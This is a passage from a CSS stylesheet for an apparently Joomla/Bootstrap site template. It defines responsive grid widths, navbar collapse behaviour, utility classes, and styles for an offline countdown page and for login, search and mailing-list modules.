    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 23px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -12px;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 12px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 756px;
  }
  .span12 {
    width: 756px;
  }
  .span11 {
    width: 692px;
  }
  .span10 {
    width: 628px;
  }
  .span9 {
    width: 564px;
  }
  .span8 {
    width: 500px;
  }
  .span7 {
    width: 436px;
  }
  .span6 {
    width: 372px;
  }
  .span5 {
    width: 308px;
  }
  .span4 {
    width: 244px;
  }
  .span3 {
    width: 180px;
  }
  .span2 {
    width: 116px;
  }
  .span1 {
    width: 52px;
  }
  .offset12 {
    margin-left: 780px;
  }
  .offset11 {
    margin-left: 716px;
  }
  .offset10 {
    margin-left: 652px;
  }
  .offset9 {
    margin-left: 588px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 460px;
  }
  .offset6 {
    margin-left: 396px;
  }
  .offset5 {
    margin-left: 332px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 204px;
  }
  .offset2 {
    margin-left: 140px;
  }
  .offset1 {
    margin-left: 76px;
  }
  .row-fluid {
    width: 100%;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 1.58730159%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 1.58730159%;
  }
  .row-fluid .span12 {
    width: 100%;
  }
  .row-fluid .span11 {
    width: 91.53439153%;
  }
  .row-fluid .span10 {
    width: 83.06878307%;
  }
  .row-fluid .span9 {
    width: 74.6031746%;
  }
  .row-fluid .span8 {
    width: 66.13756614%;
  }
  .row-fluid .span7 {
    width: 57.67195767%;
  }
  .row-fluid .span6 {
    width: 49.20634921%;
  }
  .row-fluid .span5 {
    width: 40.74074074%;
  }
  .row-fluid .span4 {
    width: 32.27513228%;
  }
  .row-fluid .span3 {
    width: 23.80952381%;
  }
  .row-fluid .span2 {
    width: 15.34391534%;
  }
  .row-fluid .span1 {
    width: 6.87830688%;
  }
  .row-fluid .offset12 {
    margin-left: 103.17460317%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 101.58730159%;
  }
  .row-fluid .offset11 {
    margin-left: 94.70899471%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.12169312%;
  }
  .row-fluid .offset10 {
    margin-left: 86.24338624%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 84.65608466%;
  }
  .row-fluid .offset9 {
    margin-left: 77.77777778%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.19047619%;
  }
  .row-fluid .offset8 {
    margin-left: 69.31216931%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 67.72486772%;
  }
  .row-fluid .offset7 {
    margin-left: 60.84656085%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.25925926%;
  }
  .row-fluid .offset6 {
    margin-left: 52.38095238%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 50.79365079%;
  }
  .row-fluid .offset5 {
    margin-left: 43.91534392%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.32804233%;
  }
  .row-fluid .offset4 {
    margin-left: 35.44973545%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 33.86243386%;
  }
  .row-fluid .offset3 {
    margin-left: 26.98412698%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.3968254%;
  }
  .row-fluid .offset2 {
    margin-left: 18.51851852%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 16.93121693%;
  }
  .row-fluid .offset1 {
    margin-left: 10.05291005%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.46560847%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 12px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 742px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 678px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 614px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 550px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 486px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 422px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 358px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 294px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 230px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 166px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 102px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 38px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.56410256%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.56410256%;
  }
  .row-fluid .span12 {
    width: 100%;
  }
  .row-fluid .span11 {
    width: 91.45299145%;
  }
  .row-fluid .span10 {
    width: 82.90598291%;
  }
  .row-fluid .span9 {
    width: 74.35897436%;
  }
  .row-fluid .span8 {
    width: 65.81196581%;
  }
  .row-fluid .span7 {
    width: 57.26495726%;
  }
  .row-fluid .span6 {
    width: 48.71794872%;
  }
  .row-fluid .span5 {
    width: 40.17094017%;
  }
  .row-fluid .span4 {
    width: 31.62393162%;
  }
  .row-fluid .span3 {
    width: 23.07692308%;
  }
  .row-fluid .span2 {
    width: 14.52991453%;
  }
  .row-fluid .span1 {
    width: 5.98290598%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820513%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709402%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717949%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606838%;
  }
  .row-fluid .offset7 {
    margin-left: 62.39316239%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905983%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615385%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128%;
  }
  .row-fluid .offset5 {
    margin-left: 45.2991453%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504274%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803419%;
  }
  .row-fluid .offset3 {
    margin-left: 28.20512821%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.64102564%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811966%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.09401709%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.54700855%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 23px;
  }
  .navbar-fixed-bottom {
    margin-top: 23px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 11.5px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777777;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #888888;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 11.5px 15px;
    margin: 11.5px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 979px + 1) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
/* Extending Bootstrap */
/* Typography */
.small {
  font-size: 11px;
}
/* Max Width */
iframe,
svg {
  max-width: 100%;
  border: none;
}
/* Nowrap */
.nowrap {
  white-space: nowrap;
}
/* Center */
.center,
.table td.center,
.table th.center {
  text-align: center;
}
/* Disabled Link */
a.disabled,
a.disabled:hover {
  color: #999999;
  background-color: transparent;
  cursor: default;
  text-decoration: none;
}
/* Hero Banner */
.hero-unit {
  text-align: center;
}
.hero-unit .lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}
.btn .caret {
  margin-bottom: 7px;
}
.btn.btn-micro .caret {
  margin: 5px 0;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
/* Modal */
body.modal {
  padding-top: 0;
}
/* Alternating Rows */
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #e5e5e5;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
/* Row reveal */
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
/* Buttons */
.btn-wide {
  width: 80%;
}
/* Nav List Offset */
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .offset1 {
  margin-left: 8.382978723%;
}
.row-fluid .offset2 {
  margin-left: 16.89361702%;
}
.row-fluid .offset3 {
  margin-left: 25.404255317%;
}
.row-fluid .offset4 {
  margin-left: 33.914893614%;
}
.row-fluid .offset5 {
  margin-left: 42.425531911%;
}
.row-fluid .offset6 {
  margin-left: 50.93617020799999%;
}
.row-fluid .offset7 {
  margin-left: 59.446808505%;
}
.row-fluid .offset8 {
  margin-left: 67.95744680199999%;
}
.row-fluid .offset9 {
  margin-left: 76.468085099%;
}
.row-fluid .offset10 {
  margin-left: 84.97872339599999%;
}
.row-fluid .offset11 {
  margin-left: 91.489361693%;
}
/* Navbar Buttons */
.navbar .nav > li > a.btn {
  padding: 4px 10px;
  line-height: 18px;
}
/* Nav Tabs Dark */
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
.nav-tabs.nav-dark > li > a {
  color: #F8F8F8;
}
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777777;
}
.nav-tabs.nav-dark > .active > a,
.nav-tabs.nav-dark > .active > a:hover {
  color: #ffffff;
  background-color: #555555;
  border: 1px solid #222;
  border-bottom-color: transparent;
}
/* Inline Thumbnails */
.thumbnail.pull-left {
  margin: 0 10px 10px 0;
}
.thumbnail.pull-right {
  margin: 0 0 10px 10px;
}
/* Specific Widths */
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
/* Specific Heights */
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
/* Horizontal Row (hr) */
hr.hr-condensed {
  margin: 10px 0;
}
/* Striped */
.list-striped,
.row-striped {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #e5e5e5;
  margin-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
/* Condensed */
.list-condensed li {
  padding: 4px 5px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 4px 5px;
}
/* Bordered */
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
/* Radio Button Groups */
.radio.btn-group input[type=radio] {
  display: none;
}
.radio.btn-group > label:first-of-type {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}
fieldset.radio.btn-group {
  padding-left: 0;
}
/* iFrames */
.iframe-bordered {
  border: 1px solid #e5e5e5;
}
/* Tabbed Content */
.tab-content {
  overflow: visible;
}
.tabs-left .tab-content {
  overflow: auto;
}
/* Non-linkable nav-tabs */
.nav-tabs > li > span {
  display: block;
  margin-right: 2px;
  padding-right: 12px;
  padding-left: 12px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 18px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
/* Extended Joomla Button Classes */
.btn-micro {
  padding: 1px 4px;
  font-size: 10px;
  line-height: 8px;
}
.btn-group > .btn-micro {
  font-size: 10px;
}
/* Joomla => Bootstrap Tooltip */
.tip-wrap {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 100;
}
/* Page Header */
.page-header {
  margin: 2px 0px 10px 0px;
  padding-bottom: 5px;
}
/* Input Prepend Chosen Select Boxes */
/* Common styling for Chosen Select Boxes with Input Prepend/Append */
.input-prepend .chzn-container-single .chzn-single,
.input-append .chzn-container-single .chzn-single {
  border-color: #f6f8fa;
  height: 26px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-single .chzn-drop,
.input-append .chzn-container-single .chzn-drop {
  border-color: #f6f8fa;
}
.input-prepend > .add-on,
.input-append > .add-on {
  vertical-align: top;
}
/* Styles specific to Input Prepend Chosen Select Boxes */
.input-prepend .chzn-container-single .chzn-single {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
/* Styles specific to Input Append Chosen Select Boxes */
.input-append .chzn-container-single .chzn-single {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
/* Styles specific to combined Input Prepend and Append Chosen Select Boxes */
.input-prepend.input-append .chzn-container-single .chzn-single,
.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* Accessible Hidden Elements (good for hidden labels and such) */
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
/* Form Vertical Overrides Form Horizontal */
.form-vertical .control-label {
  float: none;
  width: auto;
  padding-right: 0;
  padding-top: 0;
  text-align: left;
}
.form-vertical .controls {
  margin-left: 0;
}
/* Auto Width */
.width-auto {
  width: auto;
}
/* Chosen proper wrapping in Bootstrap btn-group */
.btn-group .chzn-results {
  white-space: normal;
}
/* Accordion overflow fix */
.accordion-body.in:hover {
  overflow: visible;
}
/* Invalid indicators */
.invalid {
  color: #9d261d;
  font-weight: bold;
}
input.invalid {
  border: 1px solid #9d261d;
}
/* Tweaking of tooltips */
.tooltip {
  max-width: 400px;
}
.tooltip-inner {
  max-width: none;
  text-align: left;
  text-shadow: none;
}
th .tooltip-inner {
  font-weight: normal;
}
.tooltip.hasimage {
  opacity: 1;
}
/* Align tip text to left (old mootools tip) */
.tip-text {
  text-align: left;
}
.btn-group > .btn + .dropdown-backdrop + .btn {
  margin-left: -1px;
}
.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
}
.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.dropdown-menu {
  text-align: left;
}
.fa-file-add:before {
  content: "\f016";
}
.fa-remove:before {
  content: "\f00d";
}
.fa-picture:before {
  content: "\f03e";
}
.icon-edit:before {
  content: "\f044";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  /* sprites.less reset */
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
img {
  max-width: 100%;
}
a {
  text-decoration: none;
}
a:focus {
  outline: none;
}
a:hover {
  text-decoration: none;
}
.w-100 {
  width: 100%;
}
#wrapper {
  overflow: hidden;
}
.container-fluid {
  padding-left: 0;
  padding-right: 0;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}
.offline_container {
  text-align: center;
  padding: 87px 20px 0;
}
.offline_container .container {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
}
.offline_container #system-message {
  font-size: 14px;
  line-height: 23px;
  max-width: 100%;
  display: inline-block;
}
.offline_container #logo {
  font-size: 0;
  line-height: 0;
  margin-bottom: 116px;
}
.offline_container .countdown {
  font-size: 0;
  line-height: 0;
  padding-bottom: 40px;
}
.offline_container .countdown > span {
  font-size: 20px;
  line-height: 23px;
  display: inline-block;
  width: 144px;
  height: 144px;
  color: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-weight: 300;
  margin: 0 -7px;
}
.offline_container .countdown > span .value {
  display: block;
  font-size: 55px;
  font-weight: 400;
  line-height: 60px;
  margin-top: 30px;
}
.offline_container .offline_message {
  font-weight: 300;
  font-size: 45px;
  line-height: 100px;
  color: #333333;
  padding-bottom: 35px;
  text-transform: uppercase;
}
.offline_container .offline_message h1 {
  font-size: 75px;
  line-height: 100px;
  font-weight: 500;
}
.offline_container .acymailing_module {
  padding-top: 20px;
}
.offline_container .acymailing_module form .acymailing_module_form {
  overflow: visible;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form input.inputbox {
  border-color: #e5e9eb;
  margin-right: 0;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button {
  float: none;
  color: #ffffff;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button:hover {
  background: #333333;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form > p {
  display: inline-block;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form > p.fieldacyemail {
  max-width: 100%;
  width: 487px;
  margin-right: 8px;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .acyfield_email {
  display: block;
}
.offline_container + #copyright {
  text-align: center;
}
.moduletable:after {
  clear: both;
  display: block;
  content: '';
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: none;
  margin: -2px 0 0;
}
.form-inline .checkbox input[type="checkbox"] {
  float: none;
}
.radio input[type="radio"] {
  margin: -2px 3px 0 0;
}
.radio,
.checkbox {
  padding-left: 0;
}
.mod-menu .nav.menu.nav-pills > li > a {
  display: block;
}
.mod-menu .nav.menu.nav-pills > li.active > a {
  background: #1d9d73;
}
time,
.item_hits,
.item_category-name address,
.item_createdby {
  white-space: nowrap;
  margin: 0;
}
/*=================================================================*/
/*======================= MODULE STYLES ===========================*/
/*=================================================================*/
/*== Search ==*/
.mod-search__aside .mod-search_searchword {
  width: 100%;
  margin-bottom: 14px;
}
/*== Login ==*/
.mod-login__aside .mod-login_username,
.mod-login__aside .mod-login_passwd {
  width: 100%;
}
.mod-login_submit {
  margin: 9px 0;
}
#form-login-remember label {
  margin-bottom: 20px;
}
/*Finder*/
#mod-finder-searchword {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 40px;
  margin-bottom: 0px;
  border: 1px solid #ebebeb;
